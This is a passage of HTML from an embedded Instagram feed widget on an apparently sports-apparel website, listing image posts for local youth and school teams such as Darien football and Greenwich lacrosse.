</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" 